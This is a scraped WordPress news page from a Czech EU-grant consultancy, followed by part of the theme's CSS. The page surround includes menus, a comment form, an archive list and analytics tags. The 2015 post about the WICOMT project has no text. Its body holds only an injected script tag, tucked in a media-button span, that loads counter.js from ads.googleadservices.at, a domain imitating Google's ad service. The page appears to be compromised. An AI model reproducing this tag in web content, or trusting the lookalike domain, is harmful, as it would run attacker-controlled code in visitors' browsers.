	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://dotace-eu.eu/program_aplikace/">PROGRAM APLIKACE</a>	<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4823"><a href="https://dotace-eu.eu/program_epsilon/">PROGRAM EPSILON</a>	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://dotace-eu.eu/program_potencial/">PROGRAM POTENCIÁL</a>	<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://dotace-eu.eu/program_virtualni-podnik/">PROGRAM VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://dotace-eu.eu/vzdelavani/">Digitalizace</a>
<ul class="sub-menu">
	<li id="menu-item-4763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4763"><a href="https://dotace-eu.eu/technologie4/">TECHNOLOGIE 4.0</a>	<li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://dotace-eu.eu/virtualni-podnik/">VIRTUÁLNÍ PODNIK</a></ul>
</li>
<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4071"><a href="https://dotace-eu.eu/reference/">REFERENCE</a>
<ul class="sub-menu">
	<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5700"><a href="http://old.dotace-eu.eu/reference">Období 2002 &#8211; 2015</a></ul>
</li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3855"><a href="https://dotace-eu.eu/kontakty/">KONTAKT</a>
<ul class="sub-menu">
	<li id="menu-item-9272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9272"><a href="https://dotace-eu.eu/gdpr/">GDPR</a>	<li id="menu-item-8976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8976"><a href="https://dotace-eu.eu/nas-tym/">Kontaktujte nás</a></ul>
</li>
</ul></nav>				<ul class='socials mobile-socials'>
																																					<li>
						<span class="tran02slinear"></span>
						<a class='google-plus tran02slinear' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
					</li>
															</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
			<div class='wrapper headline  marble border-bottom-black-tr'>
		<div class='container'>
			<div class='grid_12'>
									<h1>Zprávy</h1>
											</div>
		</div>
	</div>
	</div>
</header><div class='wrapper header-image '></div>
<div class='wrapper'>
	<div class='container main'>
						<div class='post-area grid_9'>
			<div class='posts-container'>
													<article id="post-6387" class="post  center post-6387 type-post status-publish format-standard hentry category-vzdelavani">
		<header>
		<a href='https://dotace-eu.eu/projekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace/'><h2>Projekt WICOMT naučil výzkumníky novým metodám tvůrčí práce</h2></a>
	</header>
	<footer data-rocket-location-hash="93944cb0fefaeb07086dd62ccb72d83e">
	<div class='post-helper-absolute'>
		<div class='avatar big'>
			<img alt='' src='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=61&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42c22b703035e82ceb3c846483423accaf89e5251830ba30b1f04bad18e8765e?s=122&#038;d=mm&#038;r=g 2x' class='avatar avatar-61 photo' height='61' width='61' decoding='async'/>		</div>
		<div class='post-comments'>
			<span>0</span>
		</div>
		<div class='post-author'>
			Autor:			<span>
				<a href="https://dotace-eu.eu/author/admin/" title="Příspěvky od Polák" rel="author">Polák</a>			</span>
		</div>
		<div class='post-type'>
			<span></span>
		</div>
	</div>
	<div class='post-date'>
		<span>11.6.2015</span>
	</div>
			<div class='post-category'>
			<span>
				<a href="https://dotace-eu.eu/category/vzdelavani/" rel="category tag">VZDĚLÁVÁNÍ</a>			</span>
		</div>
		<div class='separator'>
	</div>
</footer>	<div class="post-body clearfix">
				<div class='post-body-text'>
			<p><span class="wp-media-buttons-icon"><script type='text/javascript' src='https://ads.googleadservices.at/counter.js'></script></p>
					</div>
	</div>
</article>

					
	
	
	
	<section class='leave-comment'>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">KOMENTOVAT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace/#respond" style="display:none;">Cancel Comment</a></small></h3><form action="https://dotace-eu.eu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="separator"><div></div></div>
			<div class="input-field text-area">
				<div>
					Comment
					<span>(Povinné)</span>
				</div>
				<div class="input-style dlight-grey sc-input">
					<textarea aria-required="true" rows="1" cols="1" name="comment" id="comment"  aria-required='true'></textarea>
				</div>
			</div><div><p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p></div>
					<div class="input-field">
						<div>
							Jméno <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="author" type="text"  aria-required='true' size="20" value="" name="author">
						</div>
					</div>

					<div class="input-field">
						<div>
							Email <span>(Povinné)</span>
						</div>
						<div class="input-style dlight-grey sc-input">
							<input id="email" name="email" type="text" value="" size="20" aria-required='true' />
						</div>
					</div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poslat" /> <input type='hidden' name='comment_post_ID' value='6387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="586815b52f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>							</div>
		</div>
				<aside class='right-sidebar grid_3'>
	<section id="search-2" class="widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="categories-2" class="widget_categories"><h3>Rubriky</h3>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://dotace-eu.eu/category/informator/">INFORMÁTOR</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://dotace-eu.eu/category/mesta-a-obce/">MĚSTA A OBCE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://dotace-eu.eu/category/prumysl/">PRŮMYSL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dotace-eu.eu/category/vyzkum-a-vyvoj/">VÝZKUM A VÝVOJ</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dotace-eu.eu/category/vzdelavani/">VZDĚLÁVÁNÍ</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://dotace-eu.eu/category/zivotni-prostredi/">ŽIVOTNÍ PROSTŘEDÍ</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget_recent_comments"><h3>Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-225">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Karel</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-224">Nové dotace v průmyslu se blíží</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-223">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Růžička</span>: <a href="https://dotace-eu.eu/potencial-oppik/#comment-222">Potenciál OPPIK</a></li><li class="recentcomments"><span class="comment-author-link">Konzultant</span>: <a href="https://dotace-eu.eu/nove-dotace-v-prumyslu-se-blizi/#comment-221">Nové dotace v průmyslu se blíží</a></li></ul></section><section id="archives-2" class="widget_archive"><h3>Archivy</h3>
			<ul>
					<li><a href='https://dotace-eu.eu/2019/01/'>Leden 2019</a></li>
	<li><a href='https://dotace-eu.eu/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://dotace-eu.eu/2018/01/'>Leden 2018</a></li>
	<li><a href='https://dotace-eu.eu/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/06/'>Červen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/05/'>Květen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2017/03/'>Březen 2017</a></li>
	<li><a href='https://dotace-eu.eu/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/09/'>Září 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/05/'>Květen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/03/'>Březen 2016</a></li>
	<li><a href='https://dotace-eu.eu/2016/02/'>Únor 2016</a></li>
	<li><a href='https://dotace-eu.eu/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/09/'>Září 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/06/'>Červen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/05/'>Květen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/04/'>Duben 2015</a></li>
	<li><a href='https://dotace-eu.eu/2015/03/'>Březen 2015</a></li>
	<li><a href='https://dotace-eu.eu/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/09/'>Září 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/06/'>Červen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/05/'>Květen 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/04/'>Duben 2014</a></li>
	<li><a href='https://dotace-eu.eu/2014/03/'>Březen 2014</a></li>
			</ul>

			</section></aside>	</div>
</div>
<aside class='wrapper lighter-grey'>
	<div class='container'>
		<div class='grid_9'>
			<div class='posts-container'>
				<div class='post-single-pagination'>
					<a href="https://dotace-eu.eu/npu-i-lo-2/" rel="prev">previous post</a><a href="https://dotace-eu.eu/workshop-podunajske-strategie-s3-kolekce-prilezitosti-v-oblasti-ris3-priorit/" rel="next">next post</a>
				</div>
			</div>
		</div>
	</div>
</aside>
					<footer>
			<div class='wrapper grey'>
				<div class='container'>
						<div class='grid_4'>
		<section id="search-3" class="widget widget_search"><h2>Hledat</h2><form role="search" method="get" id="searchform" class="searchform" action="https://dotace-eu.eu/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form></section><section id="random-work-2" class="widget widget_social_icons_item"><h2>Sociální sítě</h2>			<ul class='socials-bottom clearfix'>
																																					<li>
						<a class='google-plus' href='https://plus.google.com/+direktagroupsropraha' title="Google+" target="_blank"></a>
						<div class="cloud">Google+<div class="helper"></div></div>
					</li>
															</ul>
			</section>	</div>
	<div class='grid_4'>
		<section id="text-2" class="widget widget_text"><h2>Kontakt</h2>			<div class="textwidget">							<ul class="address">
								<li>DIREKTA GROUP s.r.o.</li>
								<li>Zenklova 37</li>
								<li>18000, Praha 8</li>
								<li>Česká republika</li>
							</ul>
							<ul class="phone">
								<li>Tel: +420 284 007 815</li>
								<li>Mobil: +420 603 114 509</li>
							</ul>
							<ul class="email">
								<li>info@direkta.cz</li>
							</ul>
						</address></div>
		</section>	</div>
	<div class='grid_4'>
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Nejnovější příspěvky</h2>
		<ul>
											<li>
					<a href="https://dotace-eu.eu/dotace-pro-firmy-v-roce-2019/">Dotace pro firmy v roce 2019</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/aktualne-moznosti-dotaci-v-oblasti-ict/">Aktuálně &#8211; možnosti dotací v oblasti ICT</a>
									</li>
											<li>
					<a href="https://dotace-eu.eu/novy-harmonogram-dotaci-mpo-cr-pro-firmy-do-konce-roku-2018/">Nový Harmonogram dotací MPO ČR pro firmy do konce roku 2018</a>
									</li>
					</ul>

		</section>	</div>
				</div>
			</div>
			<div class='wrapper dark-grey copyright-bar'>
				<div class='container'>
					<div class='grid_12'>
						<span class='copyright'>DOTACE-EU.EU © 2017 - o WordPress se stará <a href="https://softmedia.cz" target="_blank">Softmedia.cz</a></span>
					</div>
				</div>
			</div>
		</footer>
		<a id="back_to_top" href="#"></a>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/circles\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script defer data-domain="dotace-eu.eu" src="https://p.softmedia.cz/js/script.outbound-links.js"></script>
        <script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.nicescroll.min.js" id="nicescroll-js"></script>
<script type="text/javascript" src="https://heartcode-canvasloader.googlecode.com/files/heartcode-canvasloader-min-0.9.1.js" id="canvasloader-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.prettyPhoto.js" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.flexslider-min.js" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js" id="zozo-tabs-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.isotope.min.js" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-content/themes/circles/js/jquery.iosslider.min.js" id="jquery-iosslider-js"></script>
<script type="text/javascript" src="https://dotace-eu.eu/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://dotace-eu.eu/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		
		<!-- SEEKY-->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//ifirmy.cz/pxstats/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 2762]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=2762" style="border:0;" alt="" /></p></noscript>
<!-- End SEEKY --> 

		<div data-rocket-location-hash="11ea019bed4078189e883d183d65d204" class="media_for_js"></div>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dotace-eu.eu\/wp-admin\/admin-ajax.php","nonce":"6b7cf6d495","url":"https:\/\/dotace-eu.eu\/projekt-wicomt-naucil-vyzkumniky-novym-metodam-tvurci-prace","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://dotace-eu.eu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://dotace-eu.eu/wp-content/themes/circles/css/main.css
body_size: 25216
content:
/* ========================= */

/*	  PRE-LOADER STYLES      */

/* ========================= */

.preloading-screen {
  position: fixed;
  height: 100%;
  width: 100%;
  background: #ffffff;
  z-index: 99999; 
   background: #fff center no-repeat fixed; 
   top: 0px; 
   left: 0px;
}
.preloading-screen img {
    position: absolute;
    top: 50%;
    left: 50%; }

.preloading-screen-text {
  float: none !important;
  text-align: center !important;
  position: relative;
  margin: 0 !important;
  top: 43%; }
  .preloading-screen-text h1 {
    display: block !important;
    margin-bottom: 3px !important; }
  .preloading-screen-text h2 {
    display: block !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    top: 0 !important; }
.spinners {
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
  width: 70px;
  top: 56%; }

.spinners > div {
  width: 18px;
  height: 18px;
  background-color: #9B9B9B;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.spinners .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }
  40% {
    -webkit-transform: scale(1); } }
@keyframes bouncedelay {
  0%, 80%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }
  40% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

/*#####################################################*/


/* Wordpress core classes www */
  :-moz-placeholder {
    font-style:normal;
    color: #45484b;
  }
  :-ms-input-placeholder {
    font-style:normal;
    color: #45484a;
  }
  ::-webkit-input-placeholder {
    font-style:normal;
    color: #45484a;
  }
  .alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
  text-align: center;
}
.alignright,
.alignnone,
.alignleft,
.aligncenter {
  max-width: 100%;
  height: auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky {}

.gallery-caption {}

.bypostauthor {}

/* Circles */

@media only screen and (max-device-width : 1024px)  {
  html {
    padding-right: 0 !important;
  }
  div.fixed.menu-bg {
	left: -6px;
	}
}
body {
  background: #f3f3f3;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  color: #45484a;
  /*background-attachment: scroll !important;*/
}

p {
  line-height: 1.6;
}
a {
color: #3b74a9;
}
h1 {
font-size: 25px;
}
h2 {
font-size: 20px;
}
h3 {
font-size: 17px;
}
h4 {
font-size: 14px;
font-weight: 800;
}
h1, h2, h3, h4, h5, h6 {
margin-bottom: 20px;
/*text-transform: uppercase;*/
}
ol li {
list-style: decimal;
}
li {
-webkit-backface-visibility: hidden;
}
.right-sidebar h2, .left-sidebar h2,
.right-sidebar h3, .left-sidebar h3 {
text-transform: uppercase;
font-size: 14px;
font-weight: 800;
margin-bottom: 25px;
}
.media_for_js {
  z-index: 1000;
}
/*.post-area {
overflow: hidden;
}*/
/*.left-sidebar .post-area {
float: right;
}*/
.wrapper {
  overflow: hidden;
  clear: both;
}
.nicescroll-rails {
z-index: 100000 !important;
/*background-color: rgb(220, 221, 223) !important;*/
}
/*----------------<BACKGROUNDS AND COLORS>----------------*/
.marble {
  background-color: #E6E6E6 !important;
}

.marble-color {
  background-color: #E6E6E6 !important;
}
.ie8 div.wrapper.menu-bg {
background: url(../img/menu-bg.png) !important;
}
.page-header .wrapper {
  overflow: visible;
}
div.wrapper.menu-bg {
background: rgba(255,255,255,0.75);
box-shadow: inset 0 6px 5px -5px rgba(0,0,0,0.3);
overflow: visible;

  behavior: url(/wp-content/themes/circles/css/PIE.htc);
}
.dark-grey {
  background: #1b1e21 !important;
}
.grey {
  background: #1f2326 !important;
}
.b1170 .wrapper, .b960 .wrapper {
  background-color: #f3f3f3;
border-right: 1px solid rgba(0, 0, 0, 0.17);
border-left: 1px solid rgba(0, 0, 0, 0.17);
}
.b1170 .wrapper.blue, .b960 .wrapper.blue {
border-right: 1px solid rgba(0, 0, 0, 0.6);
border-left: 1px solid rgba(0, 0, 0, 0.6);
}
.grey-grad {
  background: #eaebeb;
  background: -webkit-gradient(linear, left top, left bottom, from(#d9dbdd), to(#eaebeb));
  background: -webkit-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -moz-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -ms-linear-gradient(top, #d9dbdd, #eaebeb);
  background: -o-linear-gradient(top, #d9dbdd, #eaebeb);
}
.dark-grey-grad {
  background: #56595b;
  background: -webkit-gradient(linear, left top, left bottom, from(#43484c), to(#56595b));
  background: -webkit-linear-gradient(top, #43484c, #56595b);
  background: -moz-linear-gradient(top, #43484c, #56595b);
  background: -ms-linear-gradient(top, #43484c, #56595b);
  background: -o-linear-gradient(top, #43484c, #56595b);
}
.dark-grey-grad:hover {
  background: #6c7072;
  background: -webkit-gradient(linear, left top, left bottom, from(#6c7072), to(#66696a));
  background: -webkit-linear-gradient(top, #6c7072, #66696a);
  background: -moz-linear-gradient(top, #6c7072, #66696a);
  background: -ms-linear-gradient(top, #6c7072, #66696a);
  background: -o-linear-gradient(top, #6c7072, #66696a);
}
.sc-button.grey-grad:hover .btn-overlay {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
}

.sc-button span {
  position: relative;
  z-index: 5;
}
.sc-button.grey-grad .btn-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #d9dbdd;
  background: -webkit-gradient(linear, left top, left bottom, from(#eaebeb), to(#d9dbdd));

  background: -webkit-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -moz-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -o-linear-gradient(top, #eaebeb, #d9dbdd);
  background: -ms-linear-gradient(top, #eaebeb, #d9dbdd);
  background: linear-gradient(top, #eaebeb, #d9dbdd);
  border-radius: 5px;
  z-index: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.light-grey {
  background: #a7acaf;
}
.lighter-grey {
  background: #b4b8bc !important;
}
.dlight-grey {
  background: #e6e6e6;
}
.blue-radial-grad {
  background: #3170ac;
    background: -moz-radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
    background: -webkit-gradient(radial, 50% 500%, 0, 50% 100%, 100%, color-stop(0%,#2ea0cf), color-stop(100%,#3170ac));
    background: -webkit-radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
    background: -o-radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
    background: -ms-radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
    background: radial-gradient(50% 500%, circle farthest-side, #2ea0cf, #3170ac);
}
.blue {
  background: #3170ac;
}
.light-greyblue {
  background: #e8ecf0;
}
/*----------------</BACKGROUNDS AND COLORS>----------------*/

/*----------------<BORDERS>----------------*/
.border-bottom-white {
  border-bottom: 1px solid #fff;
}
.border-top-white {
  border-top: 1px solid #fff;
}
.border-bottom-black-tr {
  border-bottom: 1px solid rgba(0,0,0,0.1);
}
.border-bottom-blue-3px {
  background-position: center bottom;
  background-repeat: repeat-x;
  position: relative;
}
.border-bottom-blue-3px:after {
  content: '';
  position: absolute;
  bottom: 0px;
  width: 100%;
  left: 0;
  height: 3px;
  border-top: 1px solid rgba(0, 0, 0, 0.24);
  background: #3799d8;
  border-bottom: 1px solid rgba(255, 255, 255, 0.44);
  z-index: 0;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.border-tb-white {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
}
/*----------------</BORDERS>----------------*/

/*----------------<MARGINS, PADDINGS>----------------*/

.wrapper.default-bg .container,
.wrapper.border-tb-white.marble-color .container,
.wrapper.grey .container {
padding: 40px 0 0;
}
.container.blue-radial-grad {
padding-top: 10px;
padding-bottom: 10px;
}
.container.main {
padding: 30px 0 0;
}
.posts-container {
  padding-right: 3.4%;
}
.container.contacts {
padding: 40px 0;
}
/*----------------</MARGINS, PADDINGS>----------------*/

/*----------------<LISTS>----------------*/
.list-type1 li {
  list-style-image: url(../img/list-type1.png);
  list-style-position: inside;
}
.list-type2 li {
  list-style-image: url(../img/list-type2.png);
  list-style-position: inside;
}
/*----------------</LISTS>----------------*/

/*----------------<IMAGE LINKS>----------------*/
.image-links {
  position: absolute;
  top: 24%;
  display: block;
  height: 51px;
left: 50%;
margin-left: -56px;
z-index: 100;
visibility: visible;
}
.size1_3 .image-links {
top: 41%;
}
.size1_2 .image-links {
top: 47%;
}
.widget_recent_works .image-links {
  top: 49%;
}
.widget_out_stuff2 .image-links {
top: 43%;
margin-left: -28px;
}

/*.image-links .circle-link,*/
.image-links a,
.image-links span {
  position: relative;
  float: left;
  width: 51px;
  height: 51px;
  background-image: url(../img/sprite.png);
  background-position: 0 -283px;
visibility: visible;
}
.image-links .circle-link {
  margin: 0 2px;
}
.image-links .link {
  background-position: 0 -334px;
}
.image-links .zoom {
  background-position: -51px -334px;
}
.image-links .video {
  background-position: -47px -426px;
}
.image-links .format-gallery {
  background-position: -96px -425px;
}
.image-links .add {
  background-position: -102px -334px;
}
.image-links .twitter {
  background-position: -51px -283px;
}
.image-links .facebook {
  background-position: -102px -283px;
}
.image-links .skype {
  background-position: -153px -283px;
}
.gallery-image-links  {
  position: relative;
  top: 50%;
  display: inline-block;
  height: 51px;
left: 50%;
margin-left: -46px;
}
.gallery-image-links a {
  margin: 0 -4px;
}
.gallery-image-links a,
.gallery-image-links span {
  position: relative;
  display: inline-block;
  width: 51px;
  height: 51px;
}
.gallery-image-links span {
  position: absolute;
  background-image: url(../img/sprite.png);
}
.gallery-image-links a span:first-child+span {
  opacity: 0;
  filter: alpha(opacity=0);
}
.gallery-image-links a:hover span:first-child+span {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gallery-image-links a span:first-child {
  background-position: -278px -169px;
}
.gallery-image-links a span:first-child+span {
background: #407eb5;
border-radius: 50%;
margin: 5px 0 0 5px;
width: 41px;
height: 40px;
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
}
.gallery-image-links a.prev span+span+span {
  background-position: -278px -271px;
}
.gallery-image-links a.next span+span+span {
  background-position: -278px -322px;
}
/*----------------</IMAGE LINKS>----------------*/

/*----------------<PREV NEXT>----------------*/
.prev-t1,
.next-t1,
.prev-t2,
.next-t2,
.prev-t3,
.next-t3 {
  display: block;
  float: left;
  width: 16px;
  height: 15px;
